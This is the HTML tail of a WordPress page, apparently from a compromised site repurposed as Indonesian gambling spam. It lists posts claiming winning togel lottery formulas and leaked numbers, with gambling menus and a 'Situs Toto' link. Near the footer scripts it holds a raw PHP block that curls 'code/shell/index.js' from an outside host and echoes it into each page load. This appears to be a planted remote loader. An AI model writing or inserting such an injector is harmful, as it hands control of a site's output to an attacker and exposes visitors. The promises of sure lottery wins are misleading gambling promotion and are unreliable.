] --></div><!-- [ /.media ] --><div id="post-4575" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4575 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5cm-evwlp-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-togel-4d-3d-2d-no-1-dengan-bonus-dan-promosi-terbaik/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5cm-evwlp-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-togel-4d-3d-2d-no-1-dengan-bonus-dan-promosi-terbaik/">Paduan Menang Judi Togel 4D/3D/2D No.1 dengan Bonus dan Promosi Terbaik untuk Pemain Cerdas<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 27, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4574" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4574 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5ar-s96zh-1024x590.jpg)"><a href="https://springjamfest.com/tutorial-lengkap-cara-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5ar-s96zh-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tutorial-lengkap-cara-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/">Tutorial Lengkap Cara Menang Judi Togel 4D/3D/2D di Situs Terpercaya dengan Strategi Efektif<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 26, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4573" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4573 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x594-vvl3a-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-situs-togel-4d-3d-2d-no-1-terpercaya-2026/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x594-vvl3a-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-situs-togel-4d-3d-2d-no-1-terpercaya-2026/">Paduan Menang Judi Situs Togel 4D/3D/2D No.1 Terpercaya 2026: Strategi dan Tips Terbaik<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 25, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4572" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4572 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x57r-x2izo-1024x590.jpg)"><a href="https://springjamfest.com/strategi-paduan-menang-judi-togel-4d-3d-2d-untuk-pemula/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x57r-x2izo-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/strategi-paduan-menang-judi-togel-4d-3d-2d-untuk-pemula/">Strategi Paduan Menang Judi Togel 4D/3D/2D untuk Pemula yang Efektif dan Praktis<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 24, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4571" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4571 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x56f-93tgg-1024x590.jpg)"><a href="https://springjamfest.com/rahasia-menang-judi-togel-4d-3d-2d-di-situs-no-1-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x56f-93tgg-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/rahasia-menang-judi-togel-4d-3d-2d-di-situs-no-1-terpercaya/">Rahasia Menang Judi Togel 4D/3D/2D di Situs No.1 Terpercaya: Strategi dan Tips Efektif<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 23, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4570" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4570 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x554-9yaxm-1024x590.jpg)"><a href="https://springjamfest.com/trik-dan-tips-paduan-menang-judi-situs-togel-4d-3d-2d-no-1/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x554-9yaxm-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/trik-dan-tips-paduan-menang-judi-situs-togel-4d-3d-2d-no-1/">Trik Dan Tips Paduan Menang Judi Situs Togel 4D/3D/2D No.1 Untuk Pemain Pemula</a></h5><div class="vk_post_date media-date published">January 22, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4569" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4569 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x53o-8edy4-1024x590.jpg)"><a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-togel-4d-3d-2d-no-1-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x53o-8edy4-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-togel-4d-3d-2d-no-1-terpercaya/">Panduan Lengkap Paduan Menang Judi Togel 4D/3D/2D No.1 Terpercaya untuk Pemain Sukses</a></h5><div class="vk_post_date media-date published">January 21, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4567" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4567 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x518-evxuz-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-situs-togel-4d-3d-2d-no-1-terpercaya-dengan-strategi-ampuh/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x518-evxuz-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-situs-togel-4d-3d-2d-no-1-terpercaya-dengan-strategi-ampuh/">Paduan Menang Judi Situs Togel 4D/3D/2D No.1 Terpercaya dengan Strategi Ampuh untuk Sukses Optimal</a></h5><div class="vk_post_date media-date published">January 20, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-tanpa-ribet/">Paduan Menang Judi Bola Parlay No.1 Terpercaya Tanpa Ribet: Strategi dan Tips Efektif</a>
									</li>
											<li>
					<a href="https://springjamfest.com/tips-rahasia-paduan-menang-judi-situs-togel-4d-3d-2d-terpercaya/">Tips Rahasia Paduan Menang Judi Situs Togel 4D/3D/2D Terpercaya Untuk Pemain Pemula</a>
									</li>
											<li>
					<a href="https://springjamfest.com/paduan-menang-judi-togel-4d-3d-2d-no-1-dengan-bonus-dan-promosi-terbaik/">Paduan Menang Judi Togel 4D/3D/2D No.1 dengan Bonus dan Promosi Terbaik untuk Pemain Cerdas</a>
									</li>
											<li>
					<a href="https://springjamfest.com/tutorial-lengkap-cara-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/">Tutorial Lengkap Cara Menang Judi Togel 4D/3D/2D di Situs Terpercaya dengan Strategi Efektif</a>
									</li>
											<li>
					<a href="https://springjamfest.com/paduan-menang-judi-situs-togel-4d-3d-2d-no-1-terpercaya-2026/">Paduan Menang Judi Situs Togel 4D/3D/2D No.1 Terpercaya 2026: Strategi dan Tips Terbaik</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://springjamfest.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 